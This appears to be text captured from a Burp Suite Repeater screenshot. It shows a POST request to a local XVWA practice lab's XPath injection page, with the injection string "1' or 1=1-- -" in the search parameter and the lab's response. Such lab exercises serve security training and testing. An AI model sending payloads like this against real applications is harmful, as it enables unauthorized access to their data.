 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SQL injection? × +
Send Cancel < > Target: http://192.168.1.70 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=jok8kjk25he99p7akkhj1l8uq1
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' or 1=1-- -&submit=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' or 1=1-- -
Search
Item Not Found.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 15
Response headers 11
Inspector
Notes
Done 8,977 bytes | 1,003 millis